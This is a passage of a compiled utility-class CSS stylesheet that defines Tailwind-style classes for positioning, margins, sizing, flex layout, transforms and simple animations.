    left: .5rem
}

.left-2\.5 {
    left: .625rem
}

.left-2\/4 {
    left: 50%
}

.left-3 {
    left: .75rem
}

.left-4 {
    left: 1rem
}

.left-\[-6px\] {
    left: -6px
}

.left-\[100\%\] {
    left: 100%
}

.left-\[11px\] {
    left: 11px
}

.left-\[15\%\] {
    left: 15%
}

.left-\[2\.5\%\] {
    left: 2.5%
}

.left-\[50\%\] {
    left: 50%
}

.left-\[5px\] {
    left: 5px
}

.left-\[6px\] {
    left: 6px
}

.left-\[83\%\] {
    left: 83%
}

.left-\[calc\(50\%_-_12px\)\] {
    left: calc(50% - 12px)
}

.left-\[calc\(50\%_-_5rem\)\] {
    left: calc(50% - 5rem)
}

.left-auto {
    left: auto
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-1\.5 {
    right: .375rem
}

.right-10 {
    right: 2.5rem
}

.right-2 {
    right: .5rem
}

.right-3 {
    right: .75rem
}

.right-3\.5 {
    right: .875rem
}

.right-4 {
    right: 1rem
}

.right-6 {
    right: 1.5rem
}

.right-\[-3px\] {
    right: -3px
}

.right-\[10px\] {
    right: 10px
}

.right-\[18px\] {
    right: 18px
}

.right-\[20px\] {
    right: 20px
}

.right-\[25\%\] {
    right: 25%
}

.right-\[68px\] {
    right: 68px
}

.right-\[6px\] {
    right: 6px
}

.top-0 {
    top: 0
}

.top-1 {
    top: .25rem
}

.top-1\.5 {
    top: .375rem
}

.top-1\/2 {
    top: 50%
}

.top-10 {
    top: 2.5rem
}

.top-2 {
    top: .5rem
}

.top-2\/4 {
    top: 50%
}

.top-3 {
    top: .75rem
}

.top-4 {
    top: 1rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[10px\] {
    top: 10px
}

.top-\[11px\] {
    top: 11px
}

.top-\[130\%\] {
    top: 130%
}

.top-\[134px\] {
    top: 134px
}

.top-\[144px\] {
    top: 144px
}

.top-\[15\%\] {
    top: 15%
}

.top-\[38px\] {
    top: 38px
}

.top-\[3px\] {
    top: 3px
}

.top-\[40px\] {
    top: 40px
}

.top-\[44px\] {
    top: 44px
}

.top-\[48px\] {
    top: 48px
}

.top-\[49px\] {
    top: 49px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[53px\] {
    top: 53px
}

.top-\[56px\] {
    top: 56px
}

.top-\[60px\] {
    top: 60px
}

.top-\[6px\] {
    top: 6px
}

.top-\[8px\] {
    top: 8px
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[1001\] {
    z-index: 1001
}

.z-\[100\] {
    z-index: 100
}

.z-\[10\] {
    z-index: 10
}

.z-\[11\] {
    z-index: 11
}

.z-\[1\] {
    z-index: 1
}

.z-\[2\] {
    z-index: 2
}

.z-\[52\] {
    z-index: 52
}

.z-\[5\] {
    z-index: 5
}

.z-\[99999\] {
    z-index: 99999
}

.z-\[9999\] {
    z-index: 9999
}

.z-\[9\] {
    z-index: 9
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-11 {
    grid-column: span 11/span 11
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-5 {
    grid-column: span 5/span 5
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-7 {
    grid-column: span 7/span 7
}

.col-span-9 {
    grid-column: span 9/span 9
}

.row-span-2 {
    grid-row: span 2/span 2
}

.m-0 {
    margin: 0
}

.m-1 {
    margin: .25rem
}

.m-16 {
    margin: 4rem
}

.m-6 {
    margin: 1.5rem
}

.m-auto {
    margin: auto
}

.-mx-\[5px\] {
    margin-left: -5px;
    margin-right: -5px
}

.-my-3 {
    margin-top: -0.75rem;
    margin-bottom: -0.75rem
}

.mx-0 {
    margin-left: 0;
    margin-right: 0
}

.mx-0\.5 {
    margin-left: .125rem;
    margin-right: .125rem
}

.mx-1 {
    margin-left: .25rem;
    margin-right: .25rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-2\.5 {
    margin-left: .625rem;
    margin-right: .625rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem
}

.mx-\[10px\] {
    margin-left: 10px;
    margin-right: 10px
}

.mx-\[2px\] {
    margin-left: 2px;
    margin-right: 2px
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-top: 0;
    margin-bottom: 0
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.my-1\.5 {
    margin-top: .375rem;
    margin-bottom: .375rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-2\.5 {
    margin-top: .625rem;
    margin-bottom: .625rem
}

.my-3 {
    margin-top: .75rem;
    margin-bottom: .75rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-5 {
    margin-top: 1.25rem;
    margin-bottom: 1.25rem
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.\!mb-3 {
    margin-bottom: .75rem !important
}

.\!mb-5 {
    margin-bottom: 1.25rem !important
}

.\!mt-0 {
    margin-top: 0 !important
}

.-mb-0 {
    margin-bottom: 0px
}

.-mb-0\.5 {
    margin-bottom: -0.125rem
}

.-mb-1 {
    margin-bottom: -0.25rem
}

.-mb-1\.5 {
    margin-bottom: -0.375rem
}

.-mb-4 {
    margin-bottom: -1rem
}

.-mb-5 {
    margin-bottom: -1.25rem
}

.-ml-1 {
    margin-left: -0.25rem
}

.-ml-2 {
    margin-left: -0.5rem
}

.-ml-3 {
    margin-left: -0.75rem
}

.-ml-4 {
    margin-left: -1rem
}

.-ml-\[10\%\] {
    margin-left: -10%
}

.-mr-1 {
    margin-right: -0.25rem
}

.-mr-2 {
    margin-right: -0.5rem
}

.-mr-2\.5 {
    margin-right: -0.625rem
}

.-mr-3 {
    margin-right: -0.75rem
}

.-mr-4 {
    margin-right: -1rem
}

.-mr-\[0\.15rem\] {
    margin-right: -0.15rem
}

.-mt-0 {
    margin-top: 0px
}

.-mt-0\.5 {
    margin-top: -0.125rem
}

.-mt-1 {
    margin-top: -0.25rem
}

.-mt-1\.5 {
    margin-top: -0.375rem
}

.-mt-2 {
    margin-top: -0.5rem
}

.-mt-3 {
    margin-top: -0.75rem
}

.-mt-4 {
    margin-top: 0rem
}

.-mt-7 {
    margin-top: -1.75rem
}

.-mt-8 {
    margin-top: -2rem
}

.-mt-px {
    margin-top: -1px
}

.mb-0 {
    margin-bottom: 0
}

.mb-0\.5 {
    margin-bottom: .125rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-1\.5 {
    margin-bottom: .375rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-12 {
    margin-bottom: 3rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-2\.5 {
    margin-bottom: .625rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-3\.5 {
    margin-bottom: .875rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-7 {
    margin-bottom: 1.75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-9 {
    margin-bottom: 2.25rem
}

.mb-\[10px\] {
    margin-bottom: 10px
}

.mb-\[1px\] {
    margin-bottom: 1px
}

.mb-\[2px\] {
    margin-bottom: 2px
}

.mb-\[8px\] {
    margin-bottom: 8px
}

.ml-0 {
    margin-left: 0
}

.ml-0\.5 {
    margin-left: .125rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-1\.5 {
    margin-left: .375rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-2\.5 {
    margin-left: .625rem
}

.ml-3 {
    margin-left: .75rem
}

.ml-3\.5 {
    margin-left: .875rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-5 {
    margin-left: 1.25rem
}

.ml-6 {
    margin-left: 1.5rem
}

.ml-7 {
    margin-left: 1.75rem
}

.ml-9 {
    margin-left: 2.25rem
}

.ml-\[10\%\] {
    margin-left: 10%
}

.ml-\[15px\] {
    margin-left: 15px
}

.ml-auto {
    margin-left: auto
}

.ml-px {
    margin-left: 1px
}

.mr-0 {
    margin-right: 0
}

.mr-0\.5 {
    margin-right: .125rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-1\.5 {
    margin-right: .375rem
}

.mr-10 {
    margin-right: 2.5rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-20 {
    margin-right: 5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-3\.5 {
    margin-right: .875rem
}

.mr-4 {
    margin-right: 1rem
}

.mr-5 {
    margin-right: 1.25rem
}

.mr-6 {
    margin-right: 1.5rem
}

.mr-\[10px\] {
    margin-right: 10px
}

.mr-\[2px\] {
    margin-right: 2px
}

.mr-\[3px\] {
    margin-right: 3px
}

.mr-\[7px\] {
    margin-right: 7px
}

.mr-auto {
    margin-right: auto
}

.mr-px {
    margin-right: 1px
}

.mt-0 {
    margin-top: 0
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-11 {
    margin-top: 2.75rem
}

.mt-14 {
    margin-top: 3.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-2\.5 {
    margin-top: .625rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-3\.5 {
    margin-top: .875rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-7 {
    margin-top: 1.75rem
}

.mt-\[-1px\] {
    margin-top: -1px
}

.mt-\[15px\] {
    margin-top: 15px
}

.mt-\[1px\] {
    margin-top: 1px
}

.mt-\[22px\] {
    margin-top: 22px
}

.mt-\[42px\] {
    margin-top: 42px
}

.mt-\[7px\] {
    margin-top: 7px
}

.mt-auto {
    margin-top: auto
}

.mt-px {
    margin-top: 1px
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.inline {
    display: inline
}

.\!flex {
    display: flex !important
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
    display: none
}

.aspect-square {
    aspect-ratio: 1/1
}

.\!h-14 {
    height: 3.5rem !important
}

.\!h-4 {
    height: 1rem !important
}

.\!h-9 {
    height: 2.25rem !important
}

.\!h-\[40px\] {
    height: 40px !important
}

.\!h-auto {
    height: auto !important
}

.\!h-full {
    height: 100% !important
}

.h-0 {
    height: 0px
}

.h-0\.5 {
    height: .125rem
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-1\/2 {
    height: 50%
}

.h-1\/4 {
    height: 25%
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-48 {
    height: 12rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1\.55rem\] {
    height: 1.55rem
}

.h-\[1\.5px\] {
    height: 1.5px
}

.h-\[1\.875rem\] {
    height: 1.875rem
}

.h-\[100\] {
    height: 100
}

.h-\[100vh\] {
    height: 100vh
}

.h-\[10px\] {
    height: 10px
}

.h-\[120\%\] {
    height: 120%
}

.h-\[129px\] {
    height: 129px
}

.h-\[12px\] {
    height: 12px
}

.h-\[130\%\] {
    height: 130%
}

.h-\[134px\] {
    height: 134px
}

.h-\[13px\] {
    height: 13px
}

.h-\[140px\] {
    height: 140px
}

.h-\[14px\] {
    height: 14px
}

.h-\[150px\] {
    height: 150px
}

.h-\[15px\] {
    height: 15px
}

.h-\[16px\] {
    height: 16px
}

.h-\[17px\] {
    height: 17px
}

.h-\[180px\] {
    height: 180px
}

.h-\[18px\] {
    height: 18px
}

.h-\[200px\] {
    height: 200px
}

.h-\[20px\] {
    height: 20px
}

.h-\[212px\] {
    height: 212px
}

.h-\[216px\] {
    height: 216px
}

.h-\[220px\] {
    height: 220px
}

.h-\[22px\] {
    height: 22px
}

.h-\[24px\] {
    height: 24px
}

.h-\[25px\] {
    height: 25px
}

.h-\[26px\] {
    height: 26px
}

.h-\[28px\] {
    height: 28px
}

.h-\[30px\] {
    height: 30px
}

.h-\[34px\] {
    height: 34px
}

.h-\[38px\] {
    height: 38px
}

.h-\[3px\] {
    height: 3px
}

.h-\[40px\] {
    height: 40px
}

.h-\[42px\] {
    height: 42px
}

.h-\[44px\] {
    height: 44px
}

.h-\[45px\] {
    height: 45px
}

.h-\[48px\] {
    height: 48px
}

.h-\[4px\] {
    height: 4px
}

.h-\[52\] {
    height: 52
}

.h-\[52px\] {
    height: 52px
}

.h-\[60px\] {
    height: 60px
}

.h-\[64px\] {
    height: 64px
}

.h-\[67px\] {
    height: 67px
}

.h-\[6px\] {
    height: 6px
}

.h-\[70px\] {
    height: 70px
}

.h-\[74px\] {
    height: 74px
}

.h-\[75px\] {
    height: 75px
}

.h-\[80px\] {
    height: 80px
}

.h-\[90\%\] {
    height: 90%
}

.h-\[92px\] {
    height: 92px
}

.h-\[calc\(100\%_-_101px\)\] {
    height: calc(100% - 101px)
}

.h-\[calc\(100\%_-_134px\)\] {
    height: calc(100% - 134px)
}

.h-\[calc\(100\%_-_141px\)\] {
    height: calc(100% - 141px)
}

.h-\[calc\(100\%_-_144px\)\] {
    height: calc(100% - 144px)
}

.h-\[calc\(100\%_-_150px\)\] {
    height: calc(100% - 150px)
}

.h-\[calc\(100\%_-_152px\)\] {
    height: calc(100% - 152px)
}

.h-\[calc\(100\%_-_254px\)\] {
    height: calc(100% - 254px)
}

.h-\[calc\(100\%_-_273px\)\] {
    height: calc(100% - 273px)
}

.h-\[calc\(100\%_-_276px\)\] {
    height: calc(100% - 276px)
}

.h-\[calc\(100\%_-_278px\)\] {
    height: calc(100% - 278px)
}

.h-\[calc\(100\%_-_300px\)\] {
    height: calc(100% - 300px)
}

.h-\[calc\(100\%_-_38px\)\] {
    height: calc(100% - 38px)
}

.h-\[calc\(100\%_-_40px\)\] {
    height: calc(100% - 40px)
}

.h-\[calc\(100\%_-_44px\)\] {
    height: calc(100% - 44px)
}

.h-\[calc\(100\%_-_48px\)\] {
    height: calc(100% - 48px)
}

.h-\[calc\(100\%_-_53px\)\] {
    height: calc(100% - 53px)
}

.h-\[calc\(100\%_-_56px\)\] {
    height: calc(100% - 56px)
}

.h-\[calc\(100\%_-_60px\)\] {
    height: calc(100% - 60px)
}

.h-\[calc\(100\%_-_70px\)\] {
    height: calc(100% - 70px)
}

.h-\[calc\(100\%_-_82px\)\] {
    height: calc(100% - 82px)
}

.h-\[calc\(100vh_-_192px\)\] {
    height: calc(100vh - 192px)
}

.h-\[calc\(100vh_-_230px\)\] {
    height: calc(100vh - 230px)
}

.h-\[calc\(100vh_-_330px\)\] {
    height: calc(100vh - 330px)
}

.h-\[calc\(100vh_-_365px\)\] {
    height: calc(100vh - 365px)
}

.h-auto {
    height: auto
}

.h-fit {
    height: -moz-fit-content;
    height: fit-content
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-screen {
    height: 100vh
}

.max-h-12 {
    max-height: 3rem
}

.max-h-16 {
    max-height: 4rem
}

.max-h-5 {
    max-height: 1.25rem
}

.max-h-6 {
    max-height: 1.5rem
}

.max-h-8 {
    max-height: 2rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[38px\] {
    max-height: 38px
}

.max-h-\[50\%\] {
    max-height: 50%
}

.max-h-\[62px\] {
    max-height: 62px
}

.max-h-\[70px\] {
    max-height: 70px
}

.max-h-\[calc\(100vh_-_21\.75rem\)\] {
    max-height: calc(100vh - 21.75rem)
}

.max-h-full {
    max-height: 100%
}

.max-h-screen {
    max-height: 100vh
}

.min-h-\[123px\] {
    min-height: 123px
}

.min-h-\[186px\] {
    min-height: 186px
}

.min-h-\[2\.5rem\] {
    min-height: 2.5rem
}

.min-h-\[2\.75rem\] {
    min-height: 2.75rem
}

.min-h-\[212px\] {
    min-height: 212px
}

.min-h-\[28px\] {
    min-height: 28px
}

.min-h-\[30px\] {
    min-height: 30px
}

.min-h-\[364px\] {
    min-height: 364px
}

.min-h-\[400px\] {
    min-height: 400px
}

.min-h-\[40px\] {
    min-height: 40px
}

.min-h-\[42px\] {
    min-height: 42px
}

.min-h-\[44px\] {
    min-height: 44px
}

.min-h-\[48px\] {
    min-height: 48px
}

.min-h-\[49px\] {
    min-height: 49px
}

.min-h-\[54px\] {
    min-height: 54px
}

.min-h-\[57px\] {
    min-height: 57px
}

.min-h-\[60px\] {
    min-height: 60px
}

.min-h-\[64px\] {
    min-height: 64px
}

.min-h-\[70px\] {
    min-height: 70px
}

.min-h-\[74px\] {
    min-height: 74px
}

.min-h-fit {
    min-height: -moz-fit-content;
    min-height: fit-content
}

.min-h-full {
    min-height: 100%
}

.\!w-32 {
    width: 8rem !important
}

.\!w-9 {
    width: 2.25rem !important
}

.\!w-\[100\%\] {
    width: 100% !important
}

.\!w-\[40px\] {
    width: 40px !important
}

.\!w-auto {
    width: auto !important
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-1\.5 {
    width: .375rem
}

.w-1\/2 {
    width: 50%
}

.w-1\/3 {
    width: 33.333333%
}

.w-1\/4 {
    width: 25%
}

.w-1\/5 {
    width: 20%
}

.w-10 {
    width: 2.5rem
}

.w-10\/12 {
    width: 83.333333%
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-14 {
    width: 3.5rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-2\/3 {
    width: 66.666667%
}

.w-2\/5 {
    width: 40%
}

.w-2\/6 {
    width: 33.333333%
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/5 {
    width: 60%
}

.w-32 {
    width: 8rem
}

.w-4 {
    width: 1rem
}

.w-48 {
    width: 12rem
}

.w-5 {
    width: 1.25rem
}

.w-5\/6 {
    width: 83.333333%
}

.w-6 {
    width: 1.5rem
}

.w-60 {
    width: 15rem
}

.w-7 {
    width: 1.75rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-9\/12 {
    width: 75%
}

.w-\[0\.5px\] {
    width: .5px
}

.w-\[100vw\] {
    width: 100vw
}

.w-\[101\%\] {
    width: 101%
}

.w-\[10px\] {
    width: 10px
}

.w-\[11px\] {
    width: 11px
}

.w-\[120\%\] {
    width: 120%
}

.w-\[120px\] {
    width: 120px
}

.w-\[12px\] {
    width: 12px
}

.w-\[130px\] {
    width: 130px
}

.w-\[13px\] {
    width: 13px
}

.w-\[14\%\] {
    width: 14%
}

.w-\[14px\] {
    width: 14px
}

.w-\[15px\] {
    width: 15px
}

.w-\[170px\] {
    width: 170px
}

.w-\[17px\] {
    width: 17px
}

.w-\[18px\] {
    width: 18px
}

.w-\[1px\] {
    width: 1px
}

.w-\[2\/5\] {
    width: 2/5
}

.w-\[200px\] {
    width: 200px
}

.w-\[20px\] {
    width: 20px
}

.w-\[22px\] {
    width: 22px
}

.w-\[24px\] {
    width: 24px
}

.w-\[250px\] {
    width: 250px
}

.w-\[253px\] {
    width: 253px
}

.w-\[25px\] {
    width: 25px
}

.w-\[26px\] {
    width: 26px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[32\.5\%\] {
    width: 32.5%
}

.w-\[34px\] {
    width: 34px
}

.w-\[4\.375rem\] {
    width: 4.375rem
}

.w-\[40px\] {
    width: 40px
}

.w-\[45\%\] {
    width: 45%
}

.w-\[45px\] {
    width: 45px
}

.w-\[46\%\] {
    width: 46%
}

.w-\[50px\] {
    width: 50px
}

.w-\[52\.5px\] {
    width: 52.5px
}

.w-\[52px\] {
    width: 52px
}

.w-\[55\%\] {
    width: 55%
}

.w-\[55px\] {
    width: 55px
}

.w-\[60\%\] {
    width: 60%
}

.w-\[60px\] {
    width: 60px
}

.w-\[65\%\] {
    width: 65%
}

.w-\[65px\] {
    width: 65px
}

.w-\[66px\] {
    width: 66px
}

.w-\[67\.5\%\] {
    width: 67.5%
}

.w-\[6px\] {
    width: 6px
}

.w-\[70\%\] {
    width: 70%
}

.w-\[70px\] {
    width: 70px
}

.w-\[72\%\] {
    width: 72%
}

.w-\[75px\] {
    width: 75px
}

.w-\[80\%\] {
    width: 80%
}

.w-\[80px\] {
    width: 80px
}

.w-\[85\%\] {
    width: 85%
}

.w-\[90px\] {
    width: 90px
}

.w-\[92px\] {
    width: 92px
}

.w-\[95\%\] {
    width: 95%
}

.w-\[calc\(100\%_-_110px\)\] {
    width: calc(100% - 110px)
}

.w-\[calc\(100\%_-_32px\)\] {
    width: calc(100% - 32px)
}

.w-\[calc\(100\%_-_45px\)\] {
    width: calc(100% - 45px)
}

.w-\[calc\(100\%_-_55px\)\] {
    width: calc(100% - 55px)
}

.w-\[calc\(100vw_-_4rem\)\] {
    width: calc(100vw - 4rem)
}

.w-\[calc\(95vw_-_2rem\)\] {
    width: calc(95vw - 2rem)
}

.w-auto {
    width: auto
}

.w-fit {
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-screen {
    width: 100vw
}

.min-w-\[120px\] {
    min-width: 120px
}

.min-w-\[137px\] {
    min-width: 137px
}

.min-w-\[16\%\] {
    min-width: 16%
}

.min-w-\[24\%\] {
    min-width: 24%
}

.min-w-\[25\%\] {
    min-width: 25%
}

.min-w-\[38px\] {
    min-width: 38px
}

.min-w-\[40px\] {
    min-width: 40px
}

.min-w-\[44px\] {
    min-width: 44px
}

.min-w-\[50px\] {
    min-width: 50px
}

.min-w-\[52px\] {
    min-width: 52px
}

.min-w-\[60px\] {
    min-width: 60px
}

.min-w-\[70px\] {
    min-width: 70px
}

.min-w-\[75px\] {
    min-width: 75px
}

.min-w-max {
    min-width: -moz-max-content;
    min-width: max-content
}

.max-w-3xl {
    max-width: 48rem
}

.max-w-\[10\.75rem\] {
    max-width: 10.75rem
}

.max-w-\[14rem\] {
    max-width: 14rem
}

.max-w-\[155px\] {
    max-width: 155px
}

.max-w-\[160px\] {
    max-width: 160px
}

.max-w-\[165px\] {
    max-width: 165px
}

.max-w-\[2\.75rem\] {
    max-width: 2.75rem
}

.max-w-\[220px\] {
    max-width: 220px
}

.max-w-\[225px\] {
    max-width: 225px
}

.max-w-\[260px\] {
    max-width: 260px
}

.max-w-\[280px\] {
    max-width: 280px
}

.max-w-\[300px\] {
    max-width: 300px
}

.max-w-\[310px\] {
    max-width: 310px
}

.max-w-\[40\%\] {
    max-width: 40%
}

.max-w-\[520px\] {
    max-width: 520px
}

.max-w-\[56px\] {
    max-width: 56px
}

.max-w-\[70px\] {
    max-width: 70px
}

.max-w-\[83\%\] {
    max-width: 83%
}

.max-w-\[85\%\] {
    max-width: 85%
}

.max-w-\[92\%\] {
    max-width: 92%
}

.max-w-\[calc\(100\%_-_56px\)\] {
    max-width: calc(100% - 56px)
}

.max-w-\[calc\(100\%_-_76px\)\] {
    max-width: calc(100% - 76px)
}

.max-w-full {
    max-width: 100%
}

.flex-1 {
    flex: 1 1 0%
}

.flex-auto {
    flex: 1 1 auto
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.flex-grow-0 {
    flex-grow: 0
}

.grow {
    flex-grow: 1
}

.basis-1\/12 {
    flex-basis: 8.333333%
}

.basis-11\/12 {
    flex-basis: 91.666667%
}

.border-collapse {
    border-collapse: collapse
}

.border-separate {
    border-collapse: separate
}

.border-spacing-0 {
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y)
}

.-translate-x-1\/2,
.-translate-x-2\/4 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2 {
    --tw-translate-y: -.5rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2\/4 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-\[3px\] {
    --tw-translate-y: -3px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-2 {
    --tw-translate-x: .5rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[16px\] {
    --tw-translate-x: 16px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[20px\] {
    --tw-translate-x: 20px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-0 {
    --tw-translate-y: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-0 {
    --tw-rotate: 0deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-180 {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[320deg\] {
    --tw-rotate: 320deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes bounce {

    0%,
    to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(0.8, 0, 1, 1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0, 0, 0.2, 1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-move {
    cursor: move
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.touch-pan-x {
    --tw-pan-x: pan-x;
    touch-action: var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.resize {
    resize: both
}

.snap-y {
    scroll-snap-type: y var(--tw-scroll-snap-strictness)
}

.scroll-m-0 {
    scroll-margin: 0px
}

.scroll-p-0 {
    scroll-padding: 0px
}

.list-none {
    list-style-type: none
}

